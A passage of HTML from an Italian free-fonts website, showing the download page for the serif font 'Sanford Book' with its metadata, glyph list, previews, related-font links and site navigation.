blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,448</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,943,434</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109975</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,448</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,943,434</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Caratteri">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Caratteri">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Caratteri">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Caratteri">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Caratteri">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Caratteri">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Caratteri">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Caratteri">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Caratteri">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Caratteri">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Caratteri">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Caratteri">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Caratteri">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Caratteri">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Caratteri">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Caratteri">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Caratteri">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Caratteri">Pathagonia</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Sanford  Book Caratteri scaricare -->  
				

<div class="breadcrumbs">
    <a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Caratteri</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Serif.html" class="freefontsbreadcrumblink" title="Serif">Serif</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Sanford-Book.font" title="Sanford  Book" class="freefontsbreadcrumblink">Sanford  Book</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Sanford  Book Caratteri Scaricare</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Il vostro trasferimento dal sistema centrale verso i satelliti comincer&agrave; in 20 secondi… Se non, provi i seguenti collegamenti</b><br />
 <br />
<a href="/Sanford-Book.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="scaricare caratteri" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">scaricare collegamento</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/19645/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Segnali il collegamento rotto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Jennifer Dickert - www.MintCure.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descrizione</p>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Jennifer Dickert - www.MintCure.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">SANFW___.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Caratteri:</b></span><h2> Sanford  Book  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Book </li>

						<li><span class="s18 detailsfontscss"><b>Versione:</b></span> Version Macromedia Fontographer 4.1.5 2/9/98</li>
						<li><span class="s18 detailsfontscss"><b>Numero di caratteri::</b></span> 327</li>

						<li><span class="s18 detailsfontscss"><b>Schema di codifica:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>&Egrave; fissato Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personaggi:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAIUSCOLE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sanford-BookA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sanford-BookA.webp" alt="Sanford  Book Caratteri MAIUSCOLE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">

</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCOLO</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sanford-Booka.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sanford-Booka.webp" alt="Sanford  Book Caratteri MINUSCOLO"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Libero Caratteri Scaricare</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/SD-Georgia-Light.font" title="SD Georgia Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">SD Georgia Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Frank-Ruhl-Libre-Light.font" title="Frank Ruhl Libre Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Frank Ruhl Libre Light</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commerciali Caratteri</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Begum-Light.font" target="_blank" rel="noopener" title="Begum Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Begum Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Cambridge-Serial-Light.font" target="_blank" rel="noopener" title="Cambridge Serial Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Cambridge Serial Light</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
